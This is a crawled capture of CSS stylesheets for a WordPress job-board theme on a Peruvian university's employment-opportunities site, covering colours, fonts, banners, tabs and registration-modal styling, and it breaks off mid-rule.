!important;}.btn-link,.btn.btn-white:hover,.wpcf7-submit.btn-white:hover,.widget_newsletterwidget .newsletter-submit.btn-white:hover,.colophon.site-info .footer-more a:hover{color:#2e2e2e;}.noo-tabs.vc_tta .vc_tta-tab > a:hover,.noo-tabs.vc_tta .vc_tta-tab > a:focus{color:#3d0070 !important;}.btn-link:hover,.btn-link:focus{color:#3d0070;}.noo-social a{color:#44494b;}.noo-social a:hover,.login-form-links > span a,.login-form-links > span .fa,.form-control-flat > .radio i,.form-control-flat > .checkbox i{color:#3d0070;}.form-control-flat .radio i:after{background:#3d0070;}.noo-step-icon .noo-step-icon-class:hover{color:#3d0070;}.noo-step-icon .noo-step-icon-class:after{border-color:#5900a3;}.noo-step-icon .noo-step-icon-item:after,.noo-step-icon .noo-step-icon-item:before{background-color:#5900a3;}.noo-recent-news.grid .loop-item-wrap:hover .loop-item-featured:before{background-color:rgba(61,0,112,0.70);}#fep-content input[type="submit"],#fep-content input[type="submit"]:hover,#fep-content input[type="submit"]:focus{background-color:#3d0070;}.member-manage #fep-content a{color:#3d0070;}.member-manage #fep-content a:hover{border-color:#3d0070;}.noo-counter-icon .noo-counter-item .fa{color:#3d0070;}.noo_job.noo_job-style-2.featured-job:before{border-left:solid 50px #3d0070;}.company-list .company-item .company-item-meta .fa{color:#3d0070;}.company-list .company-item.featured-company:before{border-left:solid 50px #3d0070;}.company-letters a.selected{color:#3d0070;}.wp-editor-wrap .button{background:#3d0070!important;}.btn-readmore{color:#3d0070;}.add-new-location a{color:#3d0070;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a{background-color:#3d0070;}.noo-topbar .noo-topbar-social ul li a:hover{color:#3d0070;}.header-2 .navbar.navbar-fixed-top .navbar-nav > li > a{color:#2e2e2e;!important;}span.noo-blog-name{color:#fff;}.loop-item-wrap .item-info .job-type a{color:#3d0070 !important;}.testimonial-title b,.posts-loop-title h3 b,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .icon{color:#3d0070}.nav-item-member-profile.register-link a,.noo-recent-news.slider .loop-item-wrap .loop-item-content .category-post,.banner-icon:after,.pagination-top .jobs-shortcode .pagination .page-numbers,.noo-company-sc.style-grid .swiper-prev,.noo-company-sc.style-grid .swiper-next,.wpb_wrapper .owl-theme .owl-controls .owl-buttons div,.wpb_wrapper .slider .owl-buttons div{background-color:#3d0070}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.owl-theme .owl-controls .owl-buttons div,.jobs.slider .owl-theme .owl-controls .owl-buttons div{background-color:#3d0070 !important;}.noo-resume-archive-before .noo-display-type .noo-type-btn:hover,.noo-resume-archive-before .noo-display-type .noo-type-btn.active{color:#3d0070;border-color:#3d0070}.noo-job-map .job-advanced-search .btn-search-submit{background-color:#3d0070}.prev.page-numbers.disabled:hover{background-color:#3d0070 !important;}.header-2 .navbar .navbar-nav > li > a{color:#2e2e2e;}h2.search-main-title b,.noo-btn-bookmark.bookmarked,.noo-job-category-wrap.style-slider .noo-job-category .category-item:hover .icon{color:#3d0070}.vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#3d0070 !important;border-bottom:3px solid #3d0070 !important;}.noo-resume.style-2 .resume-pagination a i{background-color:#3d0070}.noo-job-grid .noo-job-item.featured-job:before{border-left:solid 50px #3d0070}.noo-job-archive-before .noo-display-type .noo-type-btn:hover,.noo-job-archive-before .noo-display-type .noo-type-btn.active{color:#3d0070;border-color:#3d0070}.noo-page-heading .noo-company-heading .noo-company-action .noo-follow-company{background-color:#3d0070}ul.noo-resume-grid li.featured-resume:before,ul.noo-resume-list li.featured-resume:before{border-left:solid 50px #3d0070}.resume-style-2 .timeline-event > a:after,.resume-style-2 .title-general i,.resume-contact .noo-heading i{color:#3d0070}.noo-resume-info-heading .resume-info .noo-shortlist:hover{background-color:#3d0070}.noo-quote.noo-quote-comma:before{color:#3d0070}.noo-dashboard-table .pagination .paginate_button.active a,.noo-dashboard-table .pagination .paginate_button a:hover:not(.disabled),.jm-status.jm-status-pending{background-color:#3d0070;color:#fff;}.widget_noo_social_profile .social-icons a:hover i{color:#3d0070}.read-more,.read-more:hover{background-color:#3d0070}.noo-resume-category-widget h4.widget-title,.widget_noo_advanced_resume_search_widget h4.widget-title,.noo-job-category-widget h4.widget-title,.noo-job-type-widget h4.widget-title,.noo-job-location-widget h4.widget-title,.widget_noo_advanced_job_search_widget h4.widget-title,.noo-title-sc,h3.widget-title,h5.item-author a,h4.item-title a,.box-info-entry h4 span,.candidate-title h2,.candidate-title h3{color:#44494b !important;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .title,.loop-item-wrap .item-info a em,.noo-heading-sc .noo-subtitle-sc{color:#44494b}.loop-item-wrap .item-info a:hover em{color:#3d0070}.noo-step-icon .noo-step-icon-title{color:#44494b}.chosen-container.chosen-container-active.chosen-with-drop .chosen-single,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.chosen-container .chosen-results,.job-tools .noo-btn-bookmark.bookmarked{color:#44494b}.chosen-container .chosen-results,.chosen-container-single .chosen-single span{color:#44494b !important;}.noo-counter-icon .noo-counter-item,.noo-list-job-category-content ul li a{color:#44494b}.noo-list-job-category-content ul li a:hover .job-count{color:#44494b !important;}.noo-list-job-category-content ul li a:hover{color:#3d0070}.noo-title-sc b,.noo-job-category-wrap.style-list a .job-count{color:#3d0070}.noo-job-category-wrap.style-list a{color:#44494b}.wpb_wrapper .vc_custom_heading b{color:#3d0070}.noo-job-grid2 .noo-job-item h3 a,.noo-job-grid2 .noo-job-item h3 span{color:#44494b;}.noo-job-grid2 .noo-job-item h3 a:hover,.company-info .job-company a:hover .company-name{color:#3d0070 !important;}.company-info .job-company a .company-name{color:#44494b !important;}.vc_tta-tabs-list .vc_tta-style-outline .vc_tta-tabs-container ul li.vc_active a{color:#3d0070 !important;border-bottom:3px solid #3d0070 !important;}.noo-job-grid .noo-job-item h3 a,.noo-job-grid .noo-job-item .job-date-ago{color:#44494b;}.noo-job-grid .noo-job-item:hover h3 .job-date-ago,.noo-job-grid .noo-job-item:hover .job-company .company-name{color:#fff !important;}.noo-job-grid .noo-job-item:hover .job-company a,.noo-job-grid .noo-job-item:hover .job-meta .entry-date span{color:#fff !important;}.pagination .page-numbers:hover:not(.disabled),.pagination .page-numbers.current:not(.disabled){color:#fff;}.widget ul li a{color:#44494b}.widget ul li a:hover{color:#3d0070}.form-control{color:#44494b}.noo-company-contact-form a,.entry-tags a{color:#44494b}.noo-company-contact-form a:hover{color:#3d0070}.noo-datatable td em a,.form-control-flat select,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2,.resume-style-2 .resume-general ul li .cf-text-value,.resume-style-2 .skill .pregress-bar .progress_title,.noo-quote p,.resume-content ul li .noo-label,.resume-description p,.timeline-event a,.email a,.noo-list-comment .comment-item .comment-content,.company-list .company-item .company-item-meta a,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a{color:#44494b}.noo-datatable tr td strong{color:#44494b}.noo-datatable tr:hover td strong{color:#fff !important;}.timeline-event a:hover,.email a:hover,.company-letters a:hover,.companies-overview.masonry-container li.masonry-item ul > li a:hover{color:#3d0070}span.job-company a,span.job-category a,span.job-date .entry-date span,.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title,.noo-job-list-column .loop-item-company,.noo-faq .noo_faq_group .noo_faq_item .noo_faq_content,.content-meta > span > a,.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.noo-subtitle-sc,.noo-company-sc.style-grid .company-item .company-meta .company-name,.noo-company-sc.style-grid .company-item .company-meta p,.noo-company-sc.style-slider .company-item .company-meta .company-name,.list.loop-item-wrap .loop-item-content .content-meta,.style-1 .loop-item-wrap .loop-item-content .content-meta{color:#44494b}.multiselect-container.dropdown-menu li.active label,.multiselect-container.dropdown-menu li:hover label{color:#2e2e2e;}body{font-family:"Montserrat",sans-serif;font-size:14px;font-style:normal;font-weight:regular;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Quicksand",sans-serif;font-style:bold;font-weight:bold;text-transform:none;}.jsteps .jstep-label,.btn,.content-footer .content-tags a,.widget_tag_cloud .tagcloud a,.widget_product_tag_cloud .tagcloud a,.widget_newsletterwidget .newsletter-submit{font-family:"Quicksand",sans-serif;}select{font-size:14px;}.btn,.dropdown-menu,.input-group-addon,.popover-title
output,.form-control{font-size:14px;}legend,.close{font-size:21px;}.lead{font-size:16px;}@media (min-width:768px){.lead{font-size:21px;}}pre{padding:11px;margin:0 0 11.5px;font-size:13px;}.panel-title{font-size:16px;}@media screen and (min-width:768px){.jumbotron h1,.h1{font-size:63px;}}.badge,.btn-sm,.btn-xs,.dropdown-header,.input-sm,.input-group-addon.input-sm,.pagination-sm,.tooltip{12px;}.btn-lg,.input-lg,.input-group-addon.input-lg,pagination-lg{font-size:18px;}.content-link,.content-cite,.comment-form-author input,.comment-form-email input,.comment-form-url input,.comment-form-comment textarea,.pagination .page-numbers,.entry-tags span,.widget.widget_recent_entries li a,.default_list_products .woocommerce ul.products.grid li.product figcaption h3.product_title,.default_list_products .woocommerce ul.products li.product figure figcaption .product_title,.woocommerce div.product .wpn_buttons,.woocommerce div.product .product-navigation .next-product a > span,.woocommerce div.product .product-navigation .next-product a .next-product-info .next-desc .amount,.woocommerce div.product .product-navigation .prev-product a > span,.woocommerce div.product div.summary .variations_form label,.woocommerce div.product div.summary .product_meta > span,.woocommerce .list_products_toolbar .products-toolbar span,.woocommerce ul.products li.product .price,.woocommerce ul.products.list li.product h3.product_title,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce div.product .woocommerce-tabs .nav-tabs > li > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.shop_attributes th,.woocommerce table.cart .product-price,.woocommerce table.cart .product-subtotal,.woocommerce .checkout #order_review td.product-total,.woocommerce .checkout #order_review .cart-subtotal td,.woocommerce .checkout #order_review .order-total td,.woocommerce .view_order .wrap_order_details table tr .amount,.woocommerce .checkout_complete ul.order_details.general li.total strong,.woocommerce table.my_account_orders tr td.order-total .amount,.woocommerce .widget_price_filter .price_slider_amount{font-family:"Quicksand",sans-serif;}.noo-counter-icon .noo-counter-item{font-family:"Quicksand",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item,{font-family:"Quicksand",sans-serif;}h2.loop-item-title a{}.noo-job-search-wrapper .job-advanced-search .job-advanced-search-form,.advance-search-form-control .chosen-container-multi .chosen-choices li.search-field input[type="text"],.form-group .chosen-container-single,ul.noo-resume-list li .show-view-more .time-post,.noo-step-icon .noo-step-icon-title{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-grid .noo-job-category .category-item a .job-count,.colophon.wigetized p,.widget ul li a,.noo-job-list-row .job-date-ago{font-family:"Montserrat",sans-serif;}.noo-job-map .job-advanced-search .job-advanced-search-form{font-family:"Montserrat",sans-serif;}.noo-counter-icon .noo-counter-item,.noo-list-job-category .noo-list-job-category-content ul{font-family:"Quicksand",sans-serif;}.noo-job-category-wrap.style-slider .noo-job-category .category-item a .job-count,.noo-list-job-category .noo-list-job-category-content.style-1 ul li a .job-count{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-list .view-more a,.noo-job-category-wrap.style-list a .title,.noo-heading-sc .noo-subtitle-sc{font-family:"Montserrat",sans-serif;}.noo-job-category-wrap.style-list a .job-count{font-family:"Quicksand",sans-serif;}.noo-company-sc.style-grid .company-item .company-meta .company-name{font-family:"Quicksand",sans-serif;}.company-cf-title,.job-social .noo-social-title,.noo-company-contact .noo-company-contact-title,.form-control,.entry-tags a,.multiselect-native-select .dropdown-toggle,.advance-search-form-control .dropdown-toggle,.noo-heading-search .noo-form-control,{font-family:"Montserrat",sans-serif;}.noo-resume-archive-before,.noo-job-archive-before,.control-label,{font-family:"Quicksand",sans-serif;}.noo-company.noo-company-style2 .company-cf-title,.noo-company.noo-company-style2 .noo-company-heading,.total-review,.company-letters a,.companies-overview.masonry-container li.masonry-item ul > li a,.companies-overview.masonry-container li.masonry-item > .company-letter{font-family:"Montserrat",sans-serif;}.dataTables_info,.noo-datatable td strong,.noo-datatable td em a,.noo-datatable td.job-manage-app,.noo-datatable td .text-center,.dataTables_length label,.dataTables_filter label,.form-control-flat select,.member-manage-toolbar .bulk-actions strong,.member-manage em,.resume-style-2 .resume-general ul li .noo-label,.resume-style-2 .timeline-event a,.resume-style-2 .skill .pregress-bar .progress_title,.resume .skill .pregress-bar .progress_title,.resume .resume-content .resume-desc .resume-timeline .timeline-container .timeline-wrapper .timeline-series .timeline-event a{font-family:"Montserrat",sans-serif;}<!-- .noo-header{background-color:#FFFFFF;}-->.container-boxed  .navbar-nav li > a{font-family:"Droid Serif",sans-serif !important;font-size:14px;}.navbar-nav > li > a{font-style:normal;font-weight:bold;text-transform:uppercase;}.navbar{min-height:70px;}@media (min-width:992px){.navbar-nav > li > a{padding-left:18px;padding-right:18px;}.navbar:not(.navbar-shrink) .navbar-nav > li > a{line-height:70px;}.navbar-nav li.menu-item-post-btn{margin-left:18px;}}.navbar-toggle{height:70px;line-height:70px;}.navbar:not(.navbar-shrink) .navbar-brand{line-height:70px;height:70px;}.navbar-brand .noo-logo-img,.navbar-brand .noo-logo-retina-img{<!-- height:50px;-->max-height:50px;top:calc(50% -  25px );}.navbar-brand .noo-logo-mobile-img{height:50px;max-height:50px;top:calc(50% -  25px );}.navbar-toggle,.mobile-minicart-icon{font-size:25px;}.noo-topbar .noo-topbar-user .sub-menu li a:hover{color:#3d0070;}

--- FILE ---
content_type: text/css
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/css/custom-oportunidades.css?ver=4.5.1.9
body_size: 42359
content:
.noo-topbar .noo-topbar-text {
    font-weight: 500;
}
.single .main-content {
    padding-top: 50px;
}
.navbar:not(.navbar-shrink) .navbar-brand {
    line-height: 90px;
    height: 90px;
}
.container-boxed.offset {
    padding-top: 30px;
    padding-bottom: 70px;
    margin: 0 auto;
}
.jsteps .jstep-num a {
    font-size: 50px;
    width: 100px;
    height: 100px;
    line-height: 80px;
    border: 8px solid #2a2e30;
    font-family: "Quicksand",sans-serif;
}
.jsteps li.completed .jstep-num a {
    line-height: 85px;
}
.jsteps li.completed .jstep-num a::before, .jsteps li.active .jstep-num a::before {
    border-width: 8px!important;
}
.multiselect-native-select .dropdown-toggle, .advance-search-form-control .dropdown-toggle, .form-control, .widget_newsletterwidget .newsletter-email, .form-group .chosen-container-single, .form-group .chosen-container-multi .chosen-choices, .wpcf7-form-control:not(.wpcf7-submit) {
    font-family: "Montserrat",sans-serif;
}
.txt-sombra {
    text-shadow: 0px 0px 4px rgba(0, 0, 0, 1);
}
.uladech-banner-btn {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    z-index: 20;
}
.uladech-banner-btn a {
    padding: 12px 20px;
    color: rgba(255,255,255,.8);
    font-weight: 500;
    border-radius: 2px;
    background-color: rgba(0,0,0,.5);
    margin: 10px 6px 0px 6px;
    -webkit-transition: all 0.4s ease-in-out!important;
    -moz-transition: all 0.4s ease-in-out!important;
    -ms-transition: all 0.4s ease-in-out!important;
    -o-transition: all 0.4s ease-in-out!important;
    transition: all 0.4s ease-in-out!important;
    display: inline-block;
    font-size: 14px;
    position: relative;
    z-index: 99;
    border-radius: 4px;
}
.uladech-banner-btn a img {
    margin: 0px 6px 0px 0px;
    display: inline-block;
}
.uladech-banner-btn a:hover {
    padding: 12px 20px;
    color: rgba(255, 255, 255, 1);
    background: #000000;
    box-shadow: 0 5px 20px  rgba(255,255,255,.7);
}
/*h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    font-family: 'Montserrat', sans-serif!important;
}*/
.head-custom, .head-custom-2 {
    position: relative;
    text-align: center;
}
.head-custom .title, .head-custom-2 .title {
    color: #202121;
    text-transform: capitalize;
    font-weight: 300;
    letter-spacing: .8px;
    line-height: 1;
    margin-right: 0;
    /* margin-bottom: 24px; */
    font-size: 42px;
    position: relative;
    margin-bottom: 10px;
    margin-top: 50px;
}
.head-custom-2 .title {
    text-transform: none;
}
.head-custom-2 .title::after {
    bottom: -20px;
    content: "";
    height: 3px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 100px;
    background-color: #fb236a;
}
.head-custom .subh, .head-custom-2 .subh{
    flex-grow: 1;
    font-size: 16px;
    letter-spacing: .3px;
    color: #888;
    text-transform: none;
    font-weight: 300;
    font-style: normal;
    line-height: 24px;
    padding-left: 0;
    max-width: 700px;
    margin: 6px auto 20px;

}
.head-custom-2 .subh {
    margin-top: 35px;
}
.text-white {
    color: #fff!important;
}
.noo-topbar {
   /*background: linear-gradient(to bottom, #D50000 0%, #990000 100%);*/
    background: linear-gradient(to bottom, #292658 0%, #5E467D 100%);	
    height: 40px;
    line-height: 40px;
}
.noo-page-heading .page-heading-info {
     margin-top: 0px;
}
.noo-topbar a, .noo-topbar .noo-topbar-social ul li a {
    color: #f7f7f7!important;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
    color: #333333!important;
}
.noo-topbar .noo-topbar-login-link li a:hover, .noo-topbar .noo-topbar-social ul li a:hover {
    color: #fff!important;
}

.bg-secondary-gradient {
    background: linear-gradient(90deg, #ffc420 0%, #f8dd56 100%);
    padding-top: 20px;
    padding-bottom: 20px;
}
.list-cp {
    position: relative;
    text-align: center;
    padding: 15px 40px;
}
.list-cp .cp-inner {
    background-color: #fff;
    border-radius: 8px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    box-shadow: 0 2px 5px 0 rgba(32,32,32,.1);
    padding: 20px 20px;
    min-height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.list-cp .cp-inner .cp-info {
    text-align: center;
}
.list-cp .cp-inner .cp-info .cp_logo {
    max-width: 100px;
    height: 80px;
    width: 80px;
    margin: auto;
    -o-object-fit: cover;
    object-fit: cover;
    margin-bottom: 0px;
}
.list-cp .cp-inner .cp-info h5 {
    margin-top: 20px;
    margin-bottom: 10px;
}
.list-cp a.cp-inner:hover{
    box-shadow: 0 0 30px 0 rgba(32,32,32,.3);
}
.bg-secondary-gradient .wpb_content_element {
    margin-bottom: 0;
}
.how-it-works.style-2 .h-i-w-content-box {
    background-color: rgba(251, 251, 251, 0.9);
    padding: 30px;
    text-align: center;
    margin-bottom: 30px;
    min-height: 242px;
    transition: all .3s ease;
}
.how-it-works .h-i-w-content-box img.main-img {
    width: 60px;
    margin: 0 auto;
    display: block;
    max-width: 100%;
    height: auto;
}
.how-it-works.style-2  .h-i-w-content-box h4 {
    margin-top: 10px;
    margin-bottom: 10px;
    color: #242424;
    font-weight: 500;
}
.how-it-works.style-2 .h-i-w-content-box p {
    margin-bottom: 0;
    font-size: 16px;
    color: #777;
    line-height: 24px;
}
.h-i-w-content-box:hover {
    box-shadow: 0 5px 40px -10px rgba(0,0,0,.57);
}


.n-call-to-action-text h3 {
    font-size: 24px;
    font-weight: 600;
    margin-top: 45px;
    margin-bottom: 20px;
    line-height: 30px;
}

.n-call-to-action-text p {
    font-size: 14px;
    margin-bottom: 30px;
    color: gray;
}
.n-btn-flat {
    color: #FFF;
    background-color: #c40000;
    border-color: #c40000;
    font-size: 15px;
    font-weight: 500;
    border-radius: 4px;
    position: relative;
    z-index: 1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
    padding: 13px 30px;
}
.n-btn-flat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    opacity: 0;
    transform: scale(0, 0);
    z-index: -1;
    -webkit-transition: all .5s ease-out 0s;
    -moz-transition: all .5s ease-out 0s;
    -ms-transition: all .5s ease-out 0s;
    -o-transition: all .5s ease-out 0s;
    transition: all .5s ease-out 0s;
}
.n-btn-flat:hover {
    color: #ffffff;
}
.n-btn-flat:hover::before {
    background-color: rgba(153,0,0,.9);
    opacity: 1;
    transform: scale(1, 1);

}
.text-f2 {
    font-size: 13px;
}
.link-f:hover {
    color: #c40000!important;
}
.noo-page-heading {
    background-color: rgba(0, 0, 0, 0.6)!important;
    padding: 40px 0;
    background-image: url(../images/bg/bg-page-heading.jpg);
    background-position: center right;
    background-attachment: fixed;
}
.noo-job-search-wrapper .job-advanced-search.horizontal.style-3 .job-advanced-search-form .form-action .btn-search-submit {
    background-color: #d42525!important;
}
.icon-color {
    margin-bottom: 10px;
}
.icon-color::before, .icon-color:after {
    vertical-align: middle;
    content: "";
    width: 80px;
    height: 4px;
    border-bottom: 1px solid;
    border-top: 1px solid;
    display: inline-block;
    margin: 0 10px;
}
.scroll-to {
    float: left;
    text-align: center;
    width: 130px;
    height: 130px;
    border: 2px solid #ffffff;
    margin-top: -65px;
    z-index: 22;
    position: relative;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    left: 50%;
    margin-left: -65px;
    margin-top: -145px;
    z-index: 99;
    margin-bottom: 0px;
    transition: all 0.4s ease 0s;
}
.scroll-to a {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    margin-left: -30px;
    margin-top: -30px;
    background: #ffffff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -ms-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    -o-box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    box-shadow: 0px 10px 30px rgba(0,0,0,0.1);
    line-height: 60px;
    font-size: 30px;
    transition: all 0.4s ease 0s;
}
.scroll-to:hover {
    border-color: #d42525;
}
.scroll-to:hover a {
    background: #d42525;
    color: #ffffff;
}
.member-manage-action.action-winner {
    font-size: 30px;
    color: #d4d4d4;
}
.member-manage-action.winner {
    font-size: 30px;
    color: #c40000!important;
    opacity: 1;
}





@import url('https://fonts.googleapis.com/css?family=Lobster');
.memberModalRegister .modal-body {
    padding: 20px 0;
}
.recipe-tab {
    font-family: 'Lobster', cursive;
    text-align: center;
    list-style: none;
    margin: 50px 0 0;
    font-size: 24px;
    padding: 0;
    line-height: 24px;
    overflow: hidden;
    position: relative;

}
.recipe-tab li {
    border: 3px solid #009674;
    padding: 10px 28px 8px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #009674;
}
/*.recipe-tab a {
  color: #009674;;
  text-decoration: none;
}*/
.recipe-tab li.selected {
    background: #FFF;
    z-index: 2;
    border-bottom-color: #FFF;
}

.recipe-content{
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    background: #ffffff;
    width: 60%;
    margin: 0 auto;
    padding: 50px;
}

.recipe-tab li::before,
.recipe-tab li:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 44px;
    background-color: #FFF;

}
.recipe-tab li::before {
    left: -24px;
    transform: skew(-25deg, 0deg);
    border-left: 3px solid #009674;
}
.recipe-tab li:after {
    right: -24px;
    transform: skew(25deg, 0deg);
    border-right: 3px solid #009674;
}

.recipe-tab li::before {
    border-radius: 8px 0 0 0;
}
.recipe-tab li:after {
    border-radius: 0 8px 0 0;
}

.recipe-tab li.selected::before,
.recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.recipe-tab li:hover,
.recipe-tab li:hover::before,
.recipe-tab li:hover:after {
    background-color: #009674;
    color: white;
    cursor: pointer;
    border-bottom-color: #009674;
}
.memberModalRegister .tabs{
    margin: 0 auto;
    text-align: center;
}

.memberModalRegister .tabs:after {
    clear: both;
    content: '';
    display: table;
}

.memberModalRegister .tabs .tab {
    display: inline;


}

.memberModalRegister .tabs .tab-label {
    font-size: 18px;
    vertical-align: bottom;
    font-family: 'Lobster', cursive;
    border: 3px solid #000000;
    padding: 10px 20px 0px;
    background-color: #FFF;
    margin-right: 5px;
    display: inline-block;
    position: relative;
    z-index: 0;
    color: #b1b1b1;
    margin-bottom: 0;
    border-radius: 15px 15px 0 0;
}

.memberModalRegister .tabs .tab-label::before,
.memberModalRegister .tabs .tab-label:after {
    display: block;
    content: " ";
    position: absolute;
    top: 0;
    height: 100%;
    width: 33px;
    background-color: #FFF;

}
.memberModalRegister .tabs .tab-label::before {
    left: -15px;
    transform: skew(-30deg, 0deg);
    border-left: 3px solid #000000;
}
.memberModalRegister .tabs .tab-label:after {
    right: -15px;
    transform: skew(30deg, 0deg);
    border-right: 3px solid #000000;
}

.memberModalRegister .tabs .tab-label::before {
    border-radius: 10px 0 0 0;
}
.memberModalRegister .tabs .tab-label:after {
    border-radius: 0 10px 0 0;
}

.memberModalRegister .recipe-tab li.selected::before,
.memberModalRegister .recipe-tab li.selected:after{
    background: #FFF;
    border-bottom: 3px solid #ffffff;
}

.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label,
.memberModalRegister .tabs .tab-label:hover,
.memberModalRegister .tabs .tab-label:hover::before,
.memberModalRegister .tabs .tab-label:hover:after {
    color: #c40000;
    cursor: pointer;
}
.memberModalRegister .tabs .tab [type="radio"]:hover:checked + .tab-label {
    color: #ffffff;
}
.memberModalRegister .tabs .tab > [type="radio"] {
    clip: rect(0 0 0 0);
    height: 1px;
    opacity: 0;
    position: fixed;
    width: 1px;
    z-index: -1;
}

.memberModalRegister .tabs .tab-panel {
    display: inline;
    display: inline-block;
    overflow: hidden;
    position: relative;
    height: 0;
    width: 0;
}

.memberModalRegister .tabs .tab-content {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    background: white;
    padding: 20px;
    float: left;
    width: 100%;
    text-align: left;
}

.memberModalRegister .tabs .tab-content h2{
    text-align: center;
    margin-bottom:45px;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label {
    background: #c40000;
    border-bottom-width: 0;
    padding-bottom: 11px;
    z-index: 1;
    line-height: normal;
    letter-spacing: 0;
    color: #ffffff;
}
.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::before, .memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label::after {
    background-color: #c40000;
}
.memberModalRegister .tabs .tab .tab-label .word-recipe{
    display:none;
}

.memberModalRegister .tabs .tab [type="radio"]:checked + .tab-label .word-recipe{
    display:inline;
}

.memberModalRegister .tabs .tab [type="radio"]:checked ~ .tab-panel {
    display: inline;
}

.flip-banner {
    display: block;
    width: 100%;
    height: 170px;
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 999;
}
.flip-banner::after {
    background-color: #000;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
    z-index: 100;
    transition: all 0.6s;
}
.flip-banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 101;
    background-color: #333;
    opacity: 0.4;
    background-size: cover;
}
.flip-banner-content {
    position: relative;
    top: 50%;
    z-index: 200;
}
.flip-banner h2 {
    font-size: 30px;
    line-height: 38px;
    font-weight: 400;
    position: relative;
    width: 100%;
    display: block;
}
.flip-banner h1, .flip-banner h2, .flip-banner h3, .flip-banner h4, .flip-banner h5, .flip-banner h6 {
    color: #fff;
    display: inline-block;
    margin: 0;
    position: relative;
}
.flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    transform: translateY(-50%);
    transition: all 0.45s cubic-bezier(.87,-.41,.19,1.44);
}
.flip-banner i {
    padding: 0 10px;
}
.flip-banner .fa {
    position: relative;
    top: 1px;
    font-size: 36px;
}
.flip-banner:hover .flip-banner-content .flip-visible, .flip-banner-content .flip-hidden {
    opacity: 0;
    visibility: hidden;
    transform: translateY(150%);
}
.flip-banner:hover .flip-banner-content .flip-hidden, .flip-banner-content .flip-visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%);
}
.flip-banner:hover .flip-banner-content .flip-visible {
    transform: translateY(-150%);
}

.sin-pad .vc_column-inner {
    padding: 0!important;
}
.uladech_regis_left_side_box_wrapper {
    width: 100%;
    text-align: center;
    background: #ffffff;
    border-right: 0;
    padding-top: 50px;
    padding-bottom: 50px;
    background: url(../images/bg-rectorado.jpg);
    background-position: left center;
    background-size: cover;
    background-repeat: no-repeat;
}
.uladech_regis_left_img_overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.88);
    z-index: 0;
}
.uladech_regis_left_side_box {
    display: inline-block;
    z-index: 2;
    position: relative;
}
.uladech_regis_left_side_box h4 {
    font-size: 20px;
    font-weight: bold;
    color: #000000;
    text-transform: uppercase;
    padding-top: 15px;
    position: relative;
}
.uladech_regis_left_side_box h4::before {
    content: '';
    border: 1px solid #f36969;
    width: 8px;
    position: absolute;
    bottom: -15px;
    left: -45px;
    right: 0;
    margin: 0px auto;
}
.uladech_regis_left_side_box h4::after{
    content: '';
